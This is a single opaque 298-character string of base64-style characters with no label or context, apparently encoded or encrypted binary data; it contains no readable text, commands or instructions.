6kNvluSo4gLX0N/wBGHqaLaibqqqx6OgY2ZToPNtSWdvFbUeKJe2qqeftokWyExa7MtqB5zitqq8RznuVV1q+XKG2TivjtMeof/NWkG25WON6LIdHc3IeJPCVYjEM7UqTDvTZSZA+hPDwktojz17t1X49AkkwWShrHNz6DwbC79alGIa5mIGosV24FDIZFvcBp4C7iD3k+qtrDMOEhyE7FGbFHjBKEXRL3kqiUcAltVEiNmR6OD4iigPeNUTl0BMplYsURY+hBkuY+8nnWjNJmjbwHhffPX3e6i1iPYP/Z